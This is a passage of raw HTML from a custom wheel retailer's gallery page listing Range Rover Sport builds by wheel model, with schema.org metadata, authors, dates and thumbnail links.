		<meta itemprop="dateModified" content="2024-12-12T09:46:40-08:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/gallery2/range-rover-sport-sicily/">
				<span class="shares"><svg version="1.1" class="share_icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
			 width="16.156px" height="9.113px" viewBox="0 0 16.156 9.113" enable-background="new 0 0 16.156 9.113" xml:space="preserve">
				<path d="M10.388,1.813c1.2,0.771,2.867,1.845,3.987,2.57c-1.113,0.777-2.785,1.938-3.984,2.761
					c-0.002-0.234-0.004-0.476-0.005-0.709l-0.005-0.827L9.568,5.458L9.293,5.407C8.837,5.318,8.351,5.272,7.85,5.272
					c-0.915,0-1.912,0.15-2.964,0.446C4.027,5.962,3.136,6.306,2.24,6.74c0.914-1.09,2.095-1.995,3.369-2.576
					c1.039-0.475,2.145-0.739,3.379-0.81l0.453-0.025l0.941-0.053l0.003-0.943C10.387,2.162,10.387,1.986,10.388,1.813 M9.402,0
					c-0.01,0-0.017,2.33-0.017,2.33L8.933,2.355C7.576,2.433,6.346,2.728,5.193,3.254C3.629,3.968,2.19,5.125,1.146,6.509
					C0.558,7.289-0.099,9.006,0.242,9.006c0.033,0,0.076-0.017,0.129-0.052c1.595-1.053,3.248-1.838,4.787-2.273
					C6.124,6.41,7.023,6.273,7.85,6.273c0.438,0,0.856,0.038,1.251,0.115l0.284,0.053c0,0,0.016,2.555,0.037,2.555
					c0.092,0,6.733-4.626,6.733-4.644C16.156,4.336,9.434,0,9.402,0L9.402,0z"/>
		</svg>0</span>
							</aside>
			</div>
	</div>
</article>	  			<article itemscope itemtype="http://schema.org/Article" class="post style2 post-25841 gallery type-gallery status-publish has-post-thumbnail hentry gallery-vehicle-make-landrover gallery-vehicle-range-rover gallery-vehicle-sport gallery-brand-brand-gianelle gallery-wheel-cabo" role="article">
	<div class="row">
		<div class="small-12 medium-4 columns">
						<figure class="post-gallery">
				<a href="https://giovannawheels.com/gallery2/range-rover-sport-cabo-2/" rel="bookmark" title="Range Rover Sport &#8211; Cabo">
					<img width="370" height="260" data-original="https://giovannawheels.com/wp-content/uploads/2024/08/image4-370x260.jpeg" class="attachment-goodlife-latest size-goodlife-latest wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" />									</a>
			</figure>
					</div>
		<div class="small-12 medium-8 columns">
			<aside class="post-category"></aside>
			<header class="post-title entry-header">
				<a href="https://giovannawheels.com/gallery2/range-rover-sport-cabo-2/">
					<h5 class="entry-title" itemprop="name headline"><a href="https://giovannawheels.com/gallery2/range-rover-sport-cabo-2/" title="Range Rover Sport &#8211; Cabo">Range Rover Sport &#8211; Cabo</a></h5>				</a>
			</header>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2024-08-30T07:27:42-07:00" itemprop="datePublished" content="2024-08-30T07:27:42-07:00">August 30, 2024</time>
		<meta itemprop="dateModified" content="2024-08-30T07:27:42-07:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/gallery2/range-rover-sport-cabo-2/">
							</aside>
				<div class="post-content entry-content small">
				<p>&hellip;</p>
				<a href="https://giovannawheels.com/gallery2/range-rover-sport-cabo-2/">Read</a>
			</div>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2024-08-30T07:27:42-07:00" itemprop="datePublished" content="2024-08-30T07:27:42-07:00">August 30, 2024</time>
		<meta itemprop="dateModified" content="2024-08-30T07:27:42-07:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/gallery2/range-rover-sport-cabo-2/">
				<span class="shares"><svg version="1.1" class="share_icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
			 width="16.156px" height="9.113px" viewBox="0 0 16.156 9.113" enable-background="new 0 0 16.156 9.113" xml:space="preserve">
				<path d="M10.388,1.813c1.2,0.771,2.867,1.845,3.987,2.57c-1.113,0.777-2.785,1.938-3.984,2.761
					c-0.002-0.234-0.004-0.476-0.005-0.709l-0.005-0.827L9.568,5.458L9.293,5.407C8.837,5.318,8.351,5.272,7.85,5.272
					c-0.915,0-1.912,0.15-2.964,0.446C4.027,5.962,3.136,6.306,2.24,6.74c0.914-1.09,2.095-1.995,3.369-2.576
					c1.039-0.475,2.145-0.739,3.379-0.81l0.453-0.025l0.941-0.053l0.003-0.943C10.387,2.162,10.387,1.986,10.388,1.813 M9.402,0
					c-0.01,0-0.017,2.33-0.017,2.33L8.933,2.355C7.576,2.433,6.346,2.728,5.193,3.254C3.629,3.968,2.19,5.125,1.146,6.509
					C0.558,7.289-0.099,9.006,0.242,9.006c0.033,0,0.076-0.017,0.129-0.052c1.595-1.053,3.248-1.838,4.787-2.273
					C6.124,6.41,7.023,6.273,7.85,6.273c0.438,0,0.856,0.038,1.251,0.115l0.284,0.053c0,0,0.016,2.555,0.037,2.555
					c0.092,0,6.733-4.626,6.733-4.644C16.156,4.336,9.434,0,9.402,0L9.402,0z"/>
		</svg>0</span>
							</aside>
			</div>
	</div>
</article>	  			<article itemscope itemtype="http://schema.org/Article" class="post style2 post-25488 gallery type-gallery status-publish has-post-thumbnail hentry gallery-vehicle-make-landrover gallery-vehicle-range-rover gallery-vehicle-sport gallery-brand-brand-koko-kuture gallery-wheel-kapan" role="article">
	<div class="row">
		<div class="small-12 medium-4 columns">
						<figure class="post-gallery">
				<a href="https://giovannawheels.com/gallery2/range-rover-sport-kapan-6/" rel="bookmark" title="Range Rover Sport &#8211; Kapan">
					<img width="370" height="260" data-original="https://giovannawheels.com/wp-content/uploads/2024/05/IMG_9513-370x260.jpeg" class="attachment-goodlife-latest size-goodlife-latest wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" />									</a>
			</figure>
					</div>
		<div class="small-12 medium-8 columns">
			<aside class="post-category"></aside>
			<header class="post-title entry-header">
				<a href="https://giovannawheels.com/gallery2/range-rover-sport-kapan-6/">
					<h5 class="entry-title" itemprop="name headline"><a href="https://giovannawheels.com/gallery2/range-rover-sport-kapan-6/" title="Range Rover Sport &#8211; Kapan">Range Rover Sport &#8211; Kapan</a></h5>				</a>
			</header>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/admin/" title="Posts by WTW Corp" rel="author">WTW Corp</a></strong>
		<time class="time hide" datetime="2024-05-13T13:43:18-07:00" itemprop="datePublished" content="2024-05-13T13:43:18-07:00">May 13, 2024</time>
		<meta itemprop="dateModified" content="2024-05-13T13:43:18-07:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/gallery2/range-rover-sport-kapan-6/">
							</aside>
				<div class="post-content entry-content small">
				<p>&hellip;</p>
				<a href="https://giovannawheels.com/gallery2/range-rover-sport-kapan-6/">Read</a>
			</div>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/admin/" title="Posts by WTW Corp" rel="author">WTW Corp</a></strong>
		<time class="time hide" datetime="2024-05-13T13:43:18-07:00" itemprop="datePublished" content="2024-05-13T13:43:18-07:00">May 13, 2024</time>
		<meta itemprop="dateModified" content="2024-05-13T13:43:18-07:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/gallery2/range-rover-sport-kapan-6/">
				<span class="shares"><svg version="1.1" class="share_icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
			 width="16.156px" height="9.113px" viewBox="0 0 16.156 9.113" enable-background="new 0 0 16.156 9.113" xml:space="preserve">
				<path d="M10.388,1.813c1.2,0.771,2.867,1.845,3.987,2.57c-1.113,0.777-2.785,1.938-3.984,2.761
					c-0.002-0.234-0.004-0.476-0.005-0.709l-0.005-0.827L9.568,5.458L9.293,5.407C8.837,5.318,8.351,5.272,7.85,5.272
					c-0.915,0-1.912,0.15-2.964,0.446C4.027,5.962,3.136,6.306,2.24,6.74c0.914-1.09,2.095-1.995,3.369-2.576
					c1.039-0.475,2.145-0.739,3.379-0.81l0.453-0.025l0.941-0.053l0.003-0.943C10.387,2.162,10.387,1.986,10.388,1.813 M9.402,0
					c-0.01,0-0.017,2.33-0.017,2.33L8.933,2.355C7.576,2.433,6.346,2.728,5.193,3.254C3.629,3.968,2.19,5.125,1.146,6.509
					C0.558,7.289-0.099,9.006,0.242,9.006c0.033,0,0.076-0.017,0.129-0.052c1.595-1.053,3.248-1.838,4.787-2.273
					C6.124,6.41,7.023,6.273,7.85,6.273c0.438,0,0.856,0.038,1.251,0.115l0.284,0.053c0,0,0.016,2.555,0.037,2.555
					c0.092,0,6.733-4.626,6.733-4.644C16.156,4.336,9.434,0,9.402,0L9.402,0z"/>
		</svg>0</span>
							</aside>
			</div>
	</div>
</article>	  			<article itemscope itemtype="http://schema.org/Article" class="post style2 post-25387 gallery type-gallery status-publish has-post-thumbnail hentry gallery-vehicle-make-landrover gallery-vehicle-range-rover gallery-vehicle-sport gallery-brand-brand-gianelle gallery-wheel-cabo" role="article">
	<div class="row">
		<div class="small-12 medium-4 columns">
						<figure class="post-gallery">
				<a href="https://giovannawheels.com/gallery2/range-rover-sport-cabo/" rel="bookmark" title="Range Rover Sport &#8211; Cabo">
					<img width="370" height="260" data-original="https://giovannawheels.com/wp-content/uploads/2024/04/IMG_1571-370x260.jpeg" class="attachment-goodlife-latest size-goodlife-latest wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" />									</a>
			</figure>
					</div>
		<div class="small-12 medium-8 columns">
			<aside class="post-category"></aside>
			<header class="post-title entry-header">
				<a href="https://giovannawheels.com/gallery2/range-rover-sport-cabo/">
					<h5 class="entry-title" itemprop="name headline"><a href="https://giovannawheels.com/gallery2/range-rover-sport-cabo/" title="Range Rover Sport &#8211; Cabo">Range Rover Sport &#8211; Cabo</a></h5>				</a>
			</header>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2024-04-18T05:53:55-07:00" itemprop="datePublished" content="2024-04-18T05:53:55-07:00">April 18, 2024</time>
		<meta itemprop="dateModified" content="2024-04-18T05:53:55-07:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/gallery2/range-rover-sport-cabo/">
							</aside>
				<div class="post-content entry-content small">
				<p>&hellip;</p>
				<a href="https://giovannawheels.com/gallery2/range-rover-sport-cabo/">Read</a>
			</div>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2024-04-18T05:53:55-07:00" itemprop="datePublished" content="2024-04-18T05:53:55-07:00">April 18, 2024</time>
		<meta itemprop="dateModified" content="2024-04-18T05:53:55-07:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/gallery2/range-rover-sport-cabo/">
				<span class="shares"><svg version="1.1" class="share_icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
			 width="16.156px" height="9.113px" viewBox="0 0 16.156 9.113" enable-background="new 0 0 16.156 9.113" xml:space="preserve">
				<path d="M10.388,1.813c1.2,0.771,2.867,1.845,3.987,2.57c-1.113,0.777-2.785,1.938-3.984,2.761
					c-0.002-0.234-0.004-0.476-0.005-0.709l-0.005-0.827L9.568,5.458L9.293,5.407C8.837,5.318,8.351,5.272,7.85,5.272
					c-0.915,0-1.912,0.15-2.964,0.446C4.027,5.962,3.136,6.306,2.24,6.74c0.914-1.09,2.095-1.995,3.369-2.576
					c1.039-0.475,2.145-0.739,3.379-0.81l0.453-0.025l0.941-0.053l0.003-0.943C10.387,2.162,10.387,1.986,10.388,1.813 M9.402,0
					c-0.01,0-0.017,2.33-0.017,2.33L8.933,2.355C7.576,2.433,6.346,2.728,5.193,3.254C3.629,3.968,2.19,5.125,1.146,6.509
					C0.558,7.289-0.099,9.006,0.242,9.006c0.033,0,0.076-0.017,0.129-0.052c1.595-1.053,3.248-1.838,4.787-2.273
					C6.124,6.41,7.023,6.273,7.85,6.273c0.438,0,0.856,0.038,1.251,0.115l0.284,0.053c0,0,0.016,2.555,0.037,2.555
					c0.092,0,6.733-4.626,6.733-4.644C16.156,4.336,9.434,0,9.402,0L9.402,0z"/>
		</svg>0</span>
							</aside>
			</div>
	</div>
</article>	  			<article itemscope itemtype="http://schema.org/Article" class="post style2 post-24412 gallery type-gallery status-publish has-post-thumbnail hentry gallery-vehicle-make-landrover gallery-vehicle-sport gallery-brand-brand-giovanna gallery-wheel-wheel-bogota" role="article">
	<div class="row">
		<div class="small-12 medium-4 columns">
						<figure class="post-gallery">
				<a href="https://giovannawheels.com/gallery2/range-rover-sport-bogota/" rel="bookmark" title="Range Rover Sport &#8211; Bogota">
					<img width="370" height="260" data-original="https://giovannawheels.com/wp-content/uploads/2023/06/IMG_4085-370x260.jpeg" class="attachment-goodlife-latest size-goodlife-latest wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" />									</a>
			</figure>
					</div>
		<div class="small-12 medium-8 columns">
			<aside class="post-category"></aside>
			<header class="post-title entry-header">
				<a href="https://giovannawheels.com/gallery2/range-rover-sport-bogota/">
					<h5 class="entry-title" itemprop="name headline"><a href="https://giovannawheels.com/gallery2/range-rover-sport-bogota/" title="Range Rover Sport &#8211; Bogota">Range Rover Sport &#8211; Bogota</a></h5>				</a>
			</header>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2023-06-29T08:38:49-07:00" itemprop="datePublished" content="2023-06-29T08:38:49-07:00">June 29, 2023</time>
		<meta itemprop="dateModified" content="2023-06-29T08:38:49-07:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/gallery2/range-rover-sport-bogota/">
							</aside>
				<div class="post-content entry-content small">
				<p>&hellip;</p>
				<a href="https://giovannawheels.com/gallery2/range-rover-sport-bogota/">Read</a>
			</div>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2023-06-29T08:38:49-07:00" itemprop="datePublished" content="2023-06-29T08:38:49-07:00">June 29, 2023</time>
		<meta itemprop="dateModified" content="2023-06-29T08:38:49-07:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/gallery2/range-rover-sport-bogota/">
				<span class="shares"><svg version="1.1" class="share_icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
			 width="16.156px" height="9.113px" viewBox="0 0 16.156 9.113" enable-background="new 0 0 16.156 9.113" xml:space="preserve">
				<path d="M10.388,1.813c1.2,0.771,2.867,1.845,3.987,2.57c-1.113,0.777-2.785,1.938-3.984,2.761
					c-0.002-0.234-0.004-0.476-0.005-0.709l-0.005-0.827L9.568,5.458L9.293,5.407C8.837,5.318,8.351,5.272,7.85,5.272
					c-0.915,0-1.912,0.15-2.964,0.446C4.027,5.962,3.136,6.306,2.24,6.74c0.914-1.09,2.095-1.995,3.369-2.576
					c1.039-0.475,2.145-0.739,3.379-0.81l0.453-0.025l0.941-0.053l0.003-0.943C10.387,2.162,10.387,1.986,10.388,1.813 M9.402,0
					c-0.01,0-0.017,2.33-0.017,2.33L8.933,2.355C7.576,2.433,6.346,2.728,5.193,3.254C3.629,3.968,2.19,5.125,1.146,6.509
					C0.558,7.289-0.099,9.006,0.242,9.006c0.033,0,0.076-0.017,0.129-0.052c1.595-1.053,3.248-1.838,4.787-2.273
					C6.124,6.41,7.023,6.273,7.85,6.273c0.438,0,0.856,0.038,1.251,0.115l0.284,0.053c0,0,0.016,2.555,0.037,2.555
					c0.092,0,6.733-4.626,6.733-4.644C16.156,4.336,9.434,0,9.402,0L9.402,0z"/>
		</svg>0</span>
							</aside>
			</div>
	</div>
</article>	  			<article itemscope itemtype="http://schema.org/Article" class="post style2 post-24377 gallery type-gallery status-publish has-post-thumbnail hentry gallery-vehicle-make-landrover gallery-vehicle-range-rover gallery-vehicle-sport gallery-brand-brand-giovanna gallery-wheel-massis" role="article">
	<div class="row">
		<div class="small-12 medium-4 columns">
						<figure class="post-gallery">
				<a href="https://giovannawheels.com/gallery2/range-rover-sport-massis-3/" rel="bookmark" title="Range Rover Sport &#8211; Massis">
					<img width="370" height="260" data-original="https://giovannawheels.com/wp-content/uploads/2023/06/8741C909-730F-4AD7-BB94-4B1A6FA2FED6-370x260.jpeg" class="attachment-goodlife-latest size-goodlife-latest wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" />									</a>
			</figure>
					</div>
		<div class="small-12 medium-8 columns">
			<aside class="post-category"></aside>
			<header class="post-title entry-header">
				<a href="https://giovannawheels.com/gallery2/range-rover-sport-massis-3/">
					<h5 class="entry-title" itemprop="name headline"><a href="https://giovannawheels.com/gallery2/range-rover-sport-massis-3/" title="Range Rover Sport &#8211; Massis">Range Rover Sport &#8211; Massis</a></h5>				</a>
			</header>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2023-06-14T08:02:17-07:00" itemprop="datePublished" content="2023-06-14T08:02:17-07:00">June 14, 2023</time>
		<meta itemprop="dateModified" content="2023-06-14T08:02:17-07:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/gallery2/range-rover-sport-massis-3/">
							</aside>
				<div class="post-content entry-content small">
				<p>&hellip;</p>
				<a href="https://giovannawheels.com/gallery2/range-rover-sport-massis-3/">Read</a>
			</div>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/adam/" title="Posts by Adam Shipp" rel="author">Adam Shipp</a></strong>
		<time class="time hide" datetime="2023-06-14T08:02:17-07:00" itemprop="datePublished" content="2023-06-14T08:02:17-07:00">June 14, 2023</time>
		<meta itemprop="dateModified" content="2023-06-14T08:02:17-07:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/gallery2/range-rover-sport-massis-3/">
				<span class="shares"><svg version="1.1" class="share_icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
			 width="16.156px" height="9.113px" viewBox="0 0 16.156 9.113" enable-background="new 0 0 16.156 9.113" xml:space="preserve">
				<path d="M10.388,1.813c1.2,0.771,2.867,1.845,3.987,2.57c-1.113,0.777-2.785,1.938-3.984,2.761
					c-0.002-0.234-0.004-0.476-0.005-0.709l-0.005-0.827L9.568,5.458L9.293,5.407C8.837,5.318,8.351,5.272,7.85,5.272
					c-0.915,0-1.912,0.15-2.964,0.446C4.027,5.962,3.136,6.306,2.24,6.74c0.914-1.09,2.095-1.995,3.369-2.576
					c1.039-0.475,2.145-0.739,3.379-0.81l0.453-0.025l0.941-0.053l0.003-0.943C10.387,2.162,10.387,1.986,10.388,1.813 M9.402,0
					c-0.01,0-0.017,2.33-0.017,2.33L8.933,2.355C7.576,2.433,6.346,2.728,5.193,3.254C3.629,3.968,2.19,5.125,1.146,6.509
					C0.558,7.289-0.099,9.006,0.242,9.006c0.033,0,0.076-0.017,0.129-0.052c1.595-1.053,3.248-1.838,4.787-2.273
					C6.124,6.41,7.023,6.273,7.85,6.273c0.438,0,0.856,0.038,1.251,0.115l0.284,0.053c0,0,0.016,2.555,0.037,2.555
					c0.092,0,6.733-4.626,6.733-4.644C16.156,4.336,9.434,0,9.402,0L9.402,0z"/>
		</svg>0</span>
							</aside>
			</div>
	</div>
</article>	  			<article itemscope itemtype="http://schema.org/Article" class="post style2 post-23888 gallery type-gallery status-publish has-post-thumbnail hentry gallery-vehicle-make-landrover gallery-vehicle-sport gallery-brand-brand-koko-kuture gallery-wheel-urfa" role="article">
	<div class="row">
		<div class="small-12 medium-4 columns">
						<figure class="post-gallery">
				<a href="https://giovannawheels.com/gallery2/range-rover-sport-urfa-2/" rel="bookmark" title="Range Rover Sport &#8211; URFA">
					<img width="370" height="260" data-original="https://giovannawheels.com/wp-content/uploads/2022/09/2469A888-B5D6-4CF7-9D2D-E509FC1CB243-370x260.jpeg" class="attachment-goodlife-latest size-goodlife-latest wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" />									</a>
			</figure>
					</div>
		<div class="small-12 medium-8 columns">
			<aside class="post-category"></aside>
			<header class="post-title entry-header">
				<a href="https://giovannawheels.com/gallery2/range-rover-sport-urfa-2/">
					<h5 class="entry-title" itemprop="name headline"><a href="https://giovannawheels.com/gallery2/range-rover-sport-urfa-2/" title="Range Rover Sport &#8211; URFA">Range Rover Sport &#8211; URFA</a></h5>				</a>
			</header>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/admin/" title="Posts by WTW Corp" rel="author">WTW Corp</a></strong>
		<time class="time hide" datetime="2022-09-13T04:58:59-07:00" itemprop="datePublished" content="2022-09-13T04:58:59-07:00">September 13, 2022</time>
		<meta itemprop="dateModified" content="2022-09-13T04:58:59-07:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/gallery2/range-rover-sport-urfa-2/">
							</aside>
				<div class="post-content entry-content small">
				<p>&hellip;</p>
				<a href="https://giovannawheels.com/gallery2/range-rover-sport-urfa-2/">Read</a>
			</div>
				<aside class="post-bottom-meta">
		<strong rel="author" itemprop="author" class="hide"><a href="https://giovannawheels.com/author/admin/" title="Posts by WTW Corp" rel="author">WTW Corp</a></strong>
		<time class="time hide" datetime="2022-09-13T04:58:59-07:00" itemprop="datePublished" content="2022-09-13T04:58:59-07:00">September 13, 2022</time>
		<meta itemprop="dateModified" content="2022-09-13T04:58:59-07:00">
		<span class="hide" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="Giovanna Luxury Wheels">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://giovannawheels.com/wp-content/themes/giovannawheels/assets/img/logo.png">
			</span>
			
		</span>
		<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://giovannawheels.com/gallery2/range-rover-sport-urfa-2/">
				<span class="shares"><svg version="1.1" class="share_icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
			 width="16.156px" height="9.113px" viewBox="0 0 16.156 9.113" enable-background="new 0 0 16.156 9.113" xml:space="preserve">
				<path d="M10.388,1.813c1.2,0.771,2.867,1.845,3.987,2.57c-1.113,0.777-2.785,1.938-3.984,2.761
					c-0.002-0.234-0.004-0.476-0.005-0.709l-0.005-0.827L9.568,5.458L9.293,5.407C8.837,5.318,8.351,5.272,7.85,5.272
					c-0.915,0-1.912,0.15-2.964,0.446C4.027,5.962,3.136,6.306,2.24,6.74c0.914-1.09,2.095-1.995,3.369-2.576
					c1.039-0.475,2.145-0.739,3.379-0.81l0.453-0.025l0.941-0.053l0.003-0.943C10.387,2.162,10.387,1.986,10.388,1.813 M9.402,0
					c-0.01,0-0.017,2.33-0.017,2.33L8.933,2.355C7.576,2.433,6.346,2.728,5.193,3.254C3.629,3.968,2.19,5.125,1.146,6.509
					C0.558,7.289-0.099,9.006,0.242,9.006c0.033,0,0.076-0.017,0.129-0.052c1.595-1.053,3.248-1.838,4.787-2.273
					C6.124,6.41,7.023,6.273,7.85,6.273c0.438,0,0.856,0.038,1.251,0.115l0.284,0.053c0,0,0.016,2.555,0.037,2.555
					c0.092,0,6.733-4.626,6.733-4.644C16.156,4.336,9.434,0,9.402,0L9.402,0z"/>
		</svg>0</span>
							</aside>
			</div>
	</div>
</article>	  			<article itemscope itemtype="http://schema.org/Article" class="post style2 post-23841 gallery type-gallery status-publish has-post-thumbnail hentry gallery-vehicle-make-landrover gallery-vehicle-sport gallery-brand-brand-gianelle gallery-wheel-monte-carlo" role="article">
	<div class="row">
		<div class="small-12 medium-4 columns">
						<figure class="post-gallery">
				<a href="https://giovannawheels.com/gallery2/range-rover-sport-monte-carlo-4/" rel="bookmark" title="Range Rover Sport &#8211; Monte Carlo">
					<img width="370" height="260" data-original="https://giovannawheels.com/wp-content/uploads/2022/07/A2EA6B8E-F42F-40B4-BE4C-088F848EA524-370x260.jpeg" class="attachment-goodlife-latest size-goodlife-latest wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" />									</a>
			</figure>
					</div>
		<div class="small-12 medium-8 columns">
			<aside class="post-category"></aside>
			<header class="post-title entry-header">
				<a href="https://giovannawheels.com/gallery2/range-rover-sport-monte-carlo-4/">
